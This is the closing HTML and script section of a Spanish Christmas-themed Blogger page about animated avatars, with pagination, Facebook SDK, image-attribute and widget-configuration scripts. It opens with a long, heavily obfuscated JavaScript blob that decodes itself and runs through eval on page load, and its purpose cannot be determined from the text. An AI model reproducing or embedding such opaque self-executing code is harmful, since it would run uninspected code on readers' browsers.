a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
$('img').each(function(){
var $img = $(this);
var filename = $img.attr('src')
$img.attr('alt', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
$('img').each(function(){
var $img = $(this);
var filename = $img.attr('src')
$img.attr('title', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var scrollTimer = null;
$(window).scroll(function() {
   var viewportHeight = $(this).height(),
       scrollbarHeight = viewportHeight / $(document).height() * viewportHeight,
       progress = $(this).scrollTop() / ($(document).height() - viewportHeight),
       distance = progress * (viewportHeight - scrollbarHeight) + scrollbarHeight / 2 - $('#scroll').height() / 2;
    $('#scroll')
        .css('top', distance)
        .text(' (' + Math.round(progress * 100) + '%)')
        .fadeIn(100);
    if (scrollTimer !== null) {
        clearTimeout(scrollTimer);
    }
    scrollTimer = setTimeout(function() {
        $('#scroll').fadeOut();
    }, 1500);
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5yhHqetG9tJB2h_NhOtKEIYDEjlw:1768862966499';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8894465623196440825','//www.todonavidad.info/2010/10/avatares-animados-para-navidad.html','8894465623196440825');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8894465623196440825', 'title': 'TODO NAVIDAD', 'url': 'https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html', 'canonicalUrl': 'https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html', 'homepageUrl': 'https://www.todonavidad.info/', 'searchUrl': 'https://www.todonavidad.info/search', 'canonicalHomepageUrl': 'https://www.todonavidad.info/', 'blogspotFaviconUrl': 'https://www.todonavidad.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TODO NAVIDAD - Atom\x22 href\x3d\x22https://www.todonavidad.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TODO NAVIDAD - RSS\x22 href\x3d\x22https://www.todonavidad.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TODO NAVIDAD - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8894465623196440825/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TODO NAVIDAD - Atom\x22 href\x3d\x22https://www.todonavidad.info/feeds/1997424904087527658/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2591177618253015', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1997424904087527658', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/s72-c/?imgmax\x3d800', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/?imgmax\x3d800', 'pageName': 'avatares animados para navidad', 'pageTitle': 'TODO NAVIDAD: avatares animados para navidad', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'avatares animados para navidad', 'description': 'Navidad y A\xf1o nuevo, Im\xe1genes y manualidades para navidad', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/?imgmax\x3d800', 'url': 'https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1997424904087527658}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
